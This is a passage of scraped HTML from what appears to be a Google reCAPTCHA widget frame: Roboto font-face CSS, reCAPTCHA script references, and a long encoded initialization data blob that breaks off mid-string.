  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__rtl.css">
<script nonce="CBLGXygA8qAJYxzafkjn1w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__fa.js" nonce="CBLGXygA8qAJYxzafkjn1w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CBLGXygA8qAJYxzafkjn1w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22fcKsYRvCo1BbwoTDjS/CpVrDrCQnwqzDt8Kgwo7DiGd8XsOSw5AxMww5woVJw6wbK8O2w7Mhwo0WIEh/wo5JXsK0w4bDksO7w6gyJsObw4/DksOQwo8ZDzXCjcKPVcKVNwHDuTsmwobDhSXCnSJgwojCq8K/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/wobCrAg5KcOPwqbCmsKxV37CocOQCsOgIcKNOCcWa1TCv8OvSsK6wrh2w43CrykWwowIw5XCs8KwaWgTaD0KwpHDmz3ClVvDq23DjMOSNsK6w6/[base64]/CqGbDpQgOw5Q7wpnDvl7CknNNJMO9w63DsVzDp8KnMjTDgTxgwqvDosOOwotiwpgTW8OvwpLDn8O/OXhuaDTDjxIZwo06wr5wN8Kow6DDp8O+w7wAw5QOUQoKYX7Co8KNJSbDpcOrd8KMcxzCpcKpw6TDmsO4F8OjwrMqQSwVwoPDm8OudHvCmsOQw5vCp8Ozwp45EcKCSlUDHW5MCsOeVMKfQcOEeBPCjynDisOJw49ifwfDp8OLw7HDuRBie8OowpFrw4ZOw5g0wr/CvFsGbyrDuHLDgcO+HcOywr9+wqLDtsOUwrnDtcOrIlZGbnPDgXAzwrPDjgseC8OQN8KLw63DoMORwrfDvcKfwpEKV8OEwpTChsK4ecKUw4MAW8Kdw6jCh8OfesKtPDfCtQzDjsOCw6hOVlIGQcK8w6TCuMKXwqhbw5JHw5kBwpJDwqk9w610IsKXI1YbwqvCrsO/wqbCi8KzWTICwrjCocOXw5ZnXwjCncOrwocSZsO5aA1aBMKQBA1Mw7xRGMOYL3FwU8KNwr9aG8KLaTjCmU4ww5VWwo7DlcOSw7bCj1nCosK9BsKTwoXCo8KpSCPDmsKuwqbCvD/CiFc2w7zDqC0tw7dJfzHCo8KEwrHChhTDky/[base64]/KkXCjMKVw5R5w7zDrcO/PMKudcKUwrPDlcOfwpA3R8OfYcKBSMO5wqMGw71ZRFwkZjjCksK/J1HDo8OUw7xfw7TDmMOQaXjDqn1wwqDCji4MNkIjFcK/UsK3aEFpw4fDoFtdw5TCjXMFNsKRMFbDisOKw5U/wqVrw4p2w4/[base64]/Ch0jDrUBkJcKANsKkwp7Ds2LCuwNxeQzDlhkdw4tQw6tHw4bDvmDDlMOvBBLDvcOPwqdrDsKVwo/Dq3DCv8KQwr4Sw6tdXMKABsOdJMOiQMKWGMOXXGPCmGvDmsOXw4/[base64]/wodaHAfCuiDCkhx/wpHCilglLnLDn3ZLajc8w6LDuMKow4JXw5LCqsOtBMO9H8K9IcKtZWJQwpnDhyPDhyHDmB/Ds1jCv8KRfcO/[base64]/dMOfIMKRZsOgw4oQwpPDkcOlY8KsJ8KiwooxBRY3wod5wr83YCktRg7Cq8Khbn7Dj8K5wpLDrwnDlcK4w4/[base64]/OUYlbUXCusOPw7/[base64]/CkUQ6W2QnesOww7DDvMKbJMKcw5g/UMKbNcKFwpwlwpRLSMOfw4dKwqLCjFgKdWUfwpfCn1nDlcKPF1LCisKgw6Y3wr3DrS/Ckgczw65YBcKywrpxw44zCE7CuMKXw58RwpzDoyHCgVRyIVzDqcOFOgctw5orwq96dAfDjhXCu8Kqw6Elw7HDuEIiw6AJwrJZfFfCssKEwpIowqcOwqx+woBIw45KwrMYcC9rwoHCny/DnMKvwrXDqkEBN8KIw5zCmMKxLVdLCxzDk8OAODXDl8KoZMK0wp/[base64]/Cr8OlSMK2b29rwr7DuMKBB8OwXMOjfWbDjCnClMOOwq/DpMOOFixrw6zDkMKbwoF3w5fDg8OOwq7DlcK/AGLDi1fCgDXDuFHCl8O0bmjDvCxYfMOCw7hKEcKDRcKgw50Yw4nClkbDviZkwrfCkcOGwpYscsOpEQwyHcO2GVrCghzDgcO5aSMLfcKDRBoDwqJVPELDl0o1N37CosOVwo0KUj/Ck3/Cr3fDiQ8Uw4JTw7zDusKMwoDCtcKvw5jDkkrChsO/LkDCocOpA8KSwqEePsKsRsOzw6csw4FhARLDjxbDrGk7S8KjAH7CoDzDhmoYWyptw5svw6NmwrlMw5HDjHfDusK4w4QQIcKmfknDkxwXwqfDr8OURlVkYsOmP8OsUXXDqMKlCzZzw7kcPcKkRcOyP3JDNMO4w63DonFywrkBwoLCjGXCnSvClyImTmzCucOqwp/Cq8KyeHbDg8O8cQNtBEECw47CrcKCa8KwETLDqMK3RwUXA3oiw6YOQcKrwp/[base64]/CkVsZLlTDvSvDoi85wo4+UnBtVWQLOxbCqMKqa8OQW8OBw7rDui3CgyvDtsKAwqnDvGhGw6DCnsO4w6wudcKcTsOLw6jCpT/[base64]/DsRXDrksmw6A5PsOUacO4w57DlxDDijnDkxjDuh9rBnEBwpEXwp3ChyU8QsKtAcO3w5J1UR4gwpcRVlbDhCXDu8O4w6jDpcKdwq8WwqUow4l3XsOswrAPwozDocKGw7onw7jCocKFdsKidcOvIsOwOh8Jwpk1w5R/NcKPwq0MXFTDusKaP8KUORvChMOnwovCki7CtcKFw78ywpIcwr4Zw4LCoQULIsK7X15jHMKcw7poAzYYwoTCmTPCkCFTw5LDlFLDqVLCmRB5wqMBw7/DuyNGdWjClE/[base64]/w4g/worDhMO0E8OwRcKmw7TCtMKDfAsKwqnDpMOQOcKDNMKvwonCpcKdwplSSW8bRsOzWSV7MVwew5TCs8K7VRdhFXtJeMO+w49Cw4k/woU4wpZ8w6bCr2tpEMKUw6FeXMKkwozCnBRrw4TDkSrCssKNckzCucOrS2oZw690w5tdw4RfecKsQcO3A3nCl8O/HcK6BSw9dsOVwq87w6hDK8OERXEyw5/Cu380C8KRCE/DiGLDosKYwrPCvUJcfsK1KcKlAhXDm8OkCwrCh8KeX3TCh8K8bUfDssOfPSPColTChQDCi0jDoFXDi2IcwpTDqMK8FsOkw5tgwqhdw4nCisK3O0NmFCtnwr3Di8K9w68Zwq7Cn0LCnzkFDlnCosK/XwHDtcK5BUfCscK5bU/Cmx7CpcOJMw/CvCvDhMKdwo9XYsO2Xgx/w6kQw4jCmMKtw4Q1DV0dwqLDk8K+K8KWwpzDk8Ozwrhcw7ZIbhxpAFzDmcKgfzvDisO/wpbDm0bCuSrDu8KJCcKawpIFwoHCjSsoGQZVw7TCrSHCncKiw6bCjWQvwrAaw7oac8OtwpLDksOaIsKVwqhTw7dWw7UJS2l7Dw3CiHLCgUnDr8OeRMKuHHQNw7NoMMOmcRVDw53DosKCXW/CqsKLRk51UcOYd8OmLB/DoGU+w75DCi7DoRoGNlDCgMK9T8OAw6TDkAgMw6EDwoIJwr/DgGAOwqLCrMK4w407wpzCsMK7w5s/[base64]/CrcO4wpt2OS7Cp8O5wqECP8OeWsKiw64iOMODbkMFbX/DhcKjWcOCFMO5OxcdXsOJCMK2ehV4PCXDh8OAw7pCHcOPTHtLCkIlwrnCpcOAcH3DgwXDngPDvg3CtMKBwpkUHsKKw4LCtxXDgMOnVRPCoAwWd1NWbsKjN8OheAfDtTBuw4YaFwzDn8K/w4vCp8OsJykow7LDnWx8RRDCjMKaw6/DtMOmw6LCnMOWw53DucOww4ZydVPDqsKRcWh/E8OqwpBdwr/Do8OywqHDvnbDq8O/wqnCk8KQw44YfMKvdHnDjcKZJcKObcKCwq/[base64]/CpsO8N8OjwrTCiMKHwo56R8K2Vmopw5XCj8Oaw6zCvG01W2QfQ8OqAmDCu8OQWj3Cl8Opw43DpMKHwpvCncOxa8Ktw4vDnMOeMsKuBcKfw5AXBFXDvFBLRcO7w6vDosO0BMOfdcO/wr5jKB3Dvg/CgxMYEDtxaxQpP1wuwqQZw74vwoHCocKRFMK0wonDkV9yHV0/[base64]/Ch08aw43DpsKJw7bChjnCtsO3w4lBwpHDpFbCvsOnPgMkwobDhTbDvsO3XsKOZcOgDhPCrVoxdcKXVsK1BhXCp8Kaw4FwJ1zDm2wTbcK3w4fDv8KfE8OGOMOxM8KxwrXCgEzDuQrDvsKgbsO4w5ZawprCmzJ/cWjDhyvCo3Z7TFBFwqzDiF7CvsOCAiTCusO6ZMKzasKOV2bCs8KIwrLDlcKSLTvDl1LDvlZJw5vCv8KywoHCgsKvw7svcALCksOhwr5VLcKRwr3DsRTCvcOgwp7DhBV7b8OLw5IlIcO2w5PDrSF5S0jDtVZjw6DDnsKfwo8keCrCvDdUw4HCuFs7Lm/[base64]/Cr1jCsHEgwp7DpTsqM1vDkXAHwpvCtjHDkMOKQHk8JMO1w7LCn8KMw7wLKMKXw47CjSnCnWHDvVIXw6V0c0A4wp1twqYIwoc2UMK7NmLClsObBzzDrEDDqx/DmMK9Wj4Ww7nCmcOGUTvDg8OcQcKSwr1KbMOZw75pZ39hai4MwpbCicK1fcK+w6PDicOXV8O8w4Z5BcOiCGLCg2/DjWrChcKLwpzCmiIiwqd/E8KSDcKsM8KYPsOdAC7DncOqw5UJIE7CsA9Mw5jDkwhTw5AYbXFswq00woR7wq3ClsK4bcO3CgoiwqlmMMK7wpPCq8O6amPCrHgRw6cNw6TDscOaQ3XDj8OhLUvDrcKtw6PCtMOIw5bCiMKpWsOiE1/Dt8KzAcKuwo88XiLDl8OqwqV6dsKtw5nDlBYWGsOuUcKWwoTChsKeORrCq8KEPMKlw6TDkwnCvEfDscORGDEbwqTDvcOKZz9Kw7dqwq54LcOHwq8UNcKuwoHDoDHCnyYFM8K8w6bClQ1Bw4vCigFLwpBTw6ZowrV+KETDuSPCs3zDncOxScO/P8KGw6HCpMOyw6MswrfCssOkG8OMwpsDwp1zEhAzeEchwrHDnsOfGw/DocKWdMKXCcKMDknCksOHwqfDg2sfTiXDsMK0XsOvwrQ9ZBLDqUptwrXCoi7DqFHCiMOUQ8OkFF7Dlx/ClxHDrcOvw5TCr8OXwqzDgQsVwoLDicK1OsKVw6V3R8KlWMOow6tELcOOwpdaSsOfw6vCk2hXFxjCtsO7dj5Sw6t3w5/ChMK4YsK6wrRFw7DCv8O/[base64]/MTDDgjrDrGvDsMK8VcKMd0TDi8OoDypMWsKldWjChMKoUcOoQ8KwwqtKSi7DlsKPLsKdDMOHwojDjsKWw5zDkk7ChkYXMsKweGvDsMO/wrROw5DDssKFwqvCm1MYwpkow7nCih/Dp3hNIx8fJMKPw67CisO1A8KKOcOGFcO0MSpwXEdyGcKxw7hbaC3CtsO8w6LCsCY8w4PCqgpOKsKzGjXCiMKjw5zDp8O5VxxQNMKOdCXCqA0tw6fChMKNKsKPw5XDrwTCmiTDmm3DthzDqsKhw6XDu8O/[base64]/[base64]/DrMKlb0PCghB/PMKowpnCsG/DvMKhw74/ZxPCjsOMwrnDlUImw5TDn3LDu8Oaw7nCmCjDhFTDtsKYw7NpHcOrEsOowrpCdlDCm3p5QcOawo8Hw73DpEDDk3zDgcOQwqTDn0/CpcKPw4TDqcKTb15SF8KhwofCrcKuaGjDm3vCl8OHQF7Ci8OgfMOcwpXDlmHDu8OIw6bCnjZew4dcw7PCgsOYw67CsjBFIzLDrAPCuMKuHsKLY1ZhB1IHYcKzwowLwqTCpnk/[base64]/Cl8O5KQscwrkbV2NDwqzCpMOgw7vDqsOkYT9Swr0UwoYYw5rDgXISwp4BwpzCr8OUW8O1w7bCoXDCosKGGjUzY8Kqw7HChXUWfTnDkX/DqXpTwpfDmcOBXRzDpAENDcOtwoLDg0/DmsOFw4NAwqJDdmotYVxWw43DhcKrwoxBEkTDrh/DtsOEwr3DljHDkMOFJjzDrcKQI8KPZcKOwqPDoyTCpcKPwoXClynDmcONw63DpsOBw6hvw6YwIMORaiXCp8K1w5rClH7CnMOUw7zDmgUgJMOtw5DDlRXCp1LCocKeKRTDjDTCkcOdQFzClHhtRsKUwqDDiwsXUBLCtsKGw5w3UBMUwojDkxXDrkZ/SHE1w4/[base64]/CijglKyAQTxbDksKyw4HCgMOWwp7CgnLDuzpNPgHChklTMcKOw5jDnsOhw43DusO+LcKvTw7DvcKmw41Xwpd0U8O0WMOBEsKHwp9OKDdmU8Occ8OCwqPCvEFofSvDo8OfDEdoHcK8IsKHAgsKC8OAwrgMw6FQGhTCrXM/w6nDiCh7ITgYw5/[base64]/DvsKgwqofG8ObwpzDnBAbw7c1wrXCj8Ojw6gsw7APPA7CnBoaw61Hw6nCicOhOz7CjkdLZXTDvsODw4QJw6nCkFvCh8Opw67CqcK9C2QHwoYbw7cNH8OAf8Otw5XChsOhw6bDrcOGw7pba3zCvCRvMmRsw59WHsKtw4MMwqZ3wr/DncKHMcKaWTbDhWHDnEDDv8OHOHlNw4nClMOwCF/[base64]/CkMKYwoHDvMKDw4Q9HADDuCvCgHoBI01+wodRA8Oww6XDq8KKwonCncOKw7jCq8K7M8KbwrYXK8O/JDwwcmrCl8Ojw6EkwoUmwq8OYsOrworDmg5FwqY3ZGpcw6xPwr9FWsKHc8Oww6LCiMOBw5FUw5rCn8KtwonDscODbiTDvB/CpAs8bC5nBFrDpMOrVcK2R8KpOsOJCsO2TMOSKMOFw57DgDIKS8KeZEIHw77CugbCgsOqwpTCnTHDvzcaw4IjwpTCuUYewoXCl8K6wrnCs0DDn3HDlRnCvFdew5vCn09VE8KOQhXDoMKuBMOAw5/[base64]/DgQzDl0nCksObw7/ClMKvGcKqwq/DvVB5wocAw510wot9TMOzw6FkK2ZzDwrDr2bCqMOaw7/CgjnDg8KVRQfDtcKmwoLCg8OJw4HCuMKkwqAnw54twrZVeT1Tw51rw4AOwqLCpzTCr3l8HQBZwqHDvBBbw6nDpsOOw7LDujI9KMKxw7opw6/DssOsPsKHMlPDiGfCvEzDrWILw5xhwq/DkWBDYsOvecKOXMKgw452EmFPNT3DtcOSQmoMwoTCn0XCiB7Cn8OMR8K3w7Iow5hMwos+woLDkS3Cnh5JZQIRaXjCmA7DvR/[base64]/w4PCs8Opw7fCoXMeYHd/AREWw4hKwo0Tw6MKQsKvwpNmwqAIwpHCmMOAGsKlASlpcj3Dk8ORw4YVEsKowqEvX8Ksw6NOBcOCKcOfaMOsA8Kywr7Dh37Dp8KSUmhOb8Orw6Rfwr7CrWR6QcKtwpg5JhHCqyInIzBOGgDCiMKYwr/DlXHCp8OGw6Y5w4pfw7wOMMKMwqkcwp5Ew7/[base64]/DtCZlw4DCh8Kzw6/[base64]/[base64]/DcOiTjNYw7jCtETCmcKrw690woPCpcKYwpLClcKaw5h9wpzCslIPwpvCi8O9wrPDosOkwrrCqAg3wqItw4LDoMOhw4zDn3/CuMKDwqhmP38uRwXCtWhFR07DrifCqiJ9WcKkwrTDhEzCh3p+HsKHwoMSJMK+QSbClMK1w7hRI8O6eVPCkcO6w7rDoMOSwrPCghTCjVMdFgQpw6DDlsOrFcKVT3hcMcK5w7F/w5nDr8OgwpXDrsKAwqnDhsKUSnfCnlYnwplrw57Dh8KqSzfCgy1mwoQowpnDkcOnw7LCoXo+wq/[base64]/Cq8ODHHEnGT7DrsKbw6Iiw5vDlSZJw4UXdh1kUcKPwoYgNcKPfUlVwrzDpcK7woYWwqYpwpM3O8OAw7PCtcO/G8OaSmJAwqPCisO/w7/Dh0PDmibDosKEQ8O4Zn0Yw67Cg8KPw4wEB2V6wp7DtlDCjMOUU8KiwqlibD7DsQTClUxOwppMJB5Hw45SwrDCosKDQE/Co3DDvsKeTj/DnwTDhcOuw65cwo/[base64]/DnBfCpcKMw7xgMxDCu8K6wr3Cp3E3FcKLw7bCjUbDqcKewoovwpVwZ2XCtsK4wo/Cs0DCmMK3bcO3KhVNwojCohMMQh9DwpRCw7fDlMOxwrnDmMK5w6/[base64]/QMKLJUDDrELClMOUw6jDjR4FX8Otw6/Co8OQE3PDgcOFwp8EwojDh8O/I8OMw6LCi8KywrvCvcKRw7LCnsOhbMO/w5zDim9gOm/[base64]/DkcK5wofDswrCsjbDrg8hw53DqhZHw4XCj0/DnVY9w7TDilPDosKLU33DmcKkw7QoU8OqCTs6QcKFwrVywo7DnsKdw4vDkggNbMKnw7TDjcKfw79gwpgvB8OpKGjCuzDCiMKKwpbCnMKbwohVwrHDo3DCvS/CqcKhw5hAHm5Fc2rCiHXDmDXCocK6wrHDnMOuBsOGTMOlwpcUEcKaw5Ngw5t3w4NLwqg9f8Omw5vCjCXDhsKEYW87DcKwwqDDgQB2wrVvTcK+PMOocDHCnSRpL0rCrBFvw5JEdMKVEsKBw4TDv2/DnxbDpMKge8Obw77Cu23CgkrCrHXCix9oAMKCwovCrDYfwpRhw7/CiXIDMCk0RwhawqjCpjDDvMOYUjXCssOuXl1Swrg/wrFSwrd9w7fDinwTw5rDphrCgsOeP0XCrgAYwrbChC8EOEXCgmEtaMOCe1bCgyIow5fDt8O1wqkeb0PCoFwTJMK7GcOow47DujnCpVLDv8O7QcK0w6zDgMO5w7dVAwTDkMKGT8K6wq59d8OHw5kWw6vCgsOEGMKCw54vw58XZsOVdBXDsMOpwqlqwo/CvMK0wqjChMOzMVHCncOUOzvDplbDrU/Dl8KGw5MjOcONWkRQCyRoIG8gw5PConIFw6zDrn/Ct8Oywp4/[base64]/CoMKVVhQFwrjDscKwwqAMwrXDvsOJw7tHUkQAw5kbw7rCi8K7ccKLwo19bcO2w4JtJ8Ogw6tENGPCnl3DuH3CgMOIRcOuw4jDkjxbwpcZw4spwpJMw7Uew5BNwpMywp/ClzPCjT7CoT7CjmxYwpBnesKwwphzGThDOiEBw4p7wqsRwrLCiUBrRMKBX8KKdcOYw6TDnlpBL8OzwqXDpcK3w4rCj8Osw5zDt3luwpY/[base64]/DrcKzfcKfYcOHAMO3fcK2w7TDn8Ozw7hpW0HCmwvCr8OZTMKmwqrCnMOVG1YBRcOlwqJgcgQswq5OKDfCnMOPEcKTwoEUT8KHw4A4w5TDtMK2w6DDj8OfwpzDqsKTbGzCgyUHwobCkhvCq1nCs8K+IcOgw7J2BsKOw4VzbMOrw4l2WlQIw5RVwofCjsK/wq/Dn8OYRVYNDsOpw6bCk33CjMOUasKXwrHDsMOhw4XDsD7CvMOTw4l0GcOLW3snPsK5NX3DswJkU8OjbcK6wrdEOcOcwqHCuwEJClgAw64HwrzDv8Owwo/Cj8KWRV5IYcKow5x+woHDjHd/ZcKlwrjDqsO8Ex9xDsO8w6tzwq/[base64]/QRkMNsK+CcOfE1UhwrHDmcOrAMOvfxQ0w7rCon/CkUNwAMO/cxlDw4PCg8Kow4bDo2R7wrktw77DqWbCpSnCrMOAwqbCohtcYMKUworCszbCtzI0w516wpPClcOAAic9w4wBw7bDqcOrw5FTfmnDg8ObXsO8KsKMPWMbTTksM8Opw480DSbCisKocsKlZ8KHwrvChcO0wrlzKcKUNsKbOl9hdsKkb8K3GMK+w40qEMO4wo/CusO6fHPDr3TDhMK3OcKdwqcdw67DqMOcw6XCnsK1Fz3DlcOmG1XDgcKEw4LCrMK8f2jCocKDVcK8wqkLwovCmcKybTzCoWVUT8K1wqbCoizCl2dba3HCqsOwXWXColTCqsOtTg8ND0XDmSTCk8K3OTDCqlHDk8KvC8OQwoU3wqvDtsKNw5Yjw5TDry0ewrjCljzDtz/DqcOYwpwMWBPDqsKSw5/[base64]/CqkrCjMKvTsKxUWnDswB7b8K7wo3Cg8KQwqEuegs+wrdHQ3nCpWBhw4wEw41/[base64]/w4FuNcKEXcKBw61KHcORXg7ColRcHDvDh8OuMcK0D3YZdlvCrMONBG7Ci1DCtyrDuDsrwpzDo8OPZMKvw4jDk8OFwrTCg2QdwoTCvCjDjnPDni1OwocTw77DhsKAwoDDscObP8K5wqXChcK6w6DCvlolYFPCv8OcecOhwpwhY1o/wq5FFXPCvcOjwq3DoMKPBF7CsWXDlEjCgsK7wrk8CgfDpMOnw4oJw7XDrUgsLsKAw7FJJD/DsiFlw6rCmMKYM8KMbcOGwpohVMK0w4/[base64]/DjzAkwr4UYMO9MSDCnRDCtcKkM8OKw43Dj0DDmgHDnwl5G8O9w6rDnkFBTg3Dg8KkCMK/[base64]/CqMK6BsOyw6t1XsOvZgzDusOEw6DDi3YQGcOVwoTDvGrCg3BOGsKWbW7Dm8K/WSjClh/CmMKVEMOiwpBfHg7CmTTCghJ0w5LClnHCicO9wogKTG0sHyQbIyovGsOcw7kfcUDDg8ODw7nDssOtw5XCi0DCucK3wrLDp8O8w5dRe13DhzQNw6nDtcKLK8Oiw4fDhAbCql8Vw6UVwpBGfcODwrLDgMO2Rzt/e2LDjS0Mwo7DvcKnwqRlaXvDkUUsw5pRbcOKwrLCoUU1w4hhXcOywrIEwqcqWQAVwosWDQYyFS/CoMOsw54rw7PCrVogKMK/ZMOewpcQHQDCrxMuw5oPNsOHwr4OGmvCmMKAwpl9VVoXw6jCuUYdVHolwpZMaMKLbcOTKlhTacOwBx3Cn2jChyd3BBIBCMOuwqfCjBRxwrkbWXo6w78kQGfCk1bDhMOKcHdiRMO2AMOPwqc0woTCg8KOQzN/[base64]/CgUJIRMOZwrnClcKKdsOyw6vCo1Ztw77CgXc2w4N9OcKgO0XCoVVtRcOeDsKxAMKWw5E0wpgVXMOJw43CkcOocXbDhcKjw5jCv8Kew59XwqsBfQISwr/Dtn0XFMKWW8KNRcOSw6QPbQHCmVdxKWRYw7nClMK+w7RIRcKRMTRdIwYaRMOYUCo1OcOyCcOtGmUaG8K1w53Ch8O/[base64]/DvyvDhcO0w7fDgUUZw58Xw6PDpsKYLWwRO8OsIsKEfcKDw4wlw48udALDtCh9SMOwwrgiw4LDuirCplDDqBTCocOmw5fCkMO9bD0cWcO2w4TDrcOCw4DCo8OFDmzCqVTDkcKvYsKow7dEwpXCmMOqwpFYw69zeAUIw7XClMObDMOQw5pVwoDDjV/CqzXCosOqw4nDh8OFYcKiwp9pwr7CpcOHw5NmwofDrHXDhx7D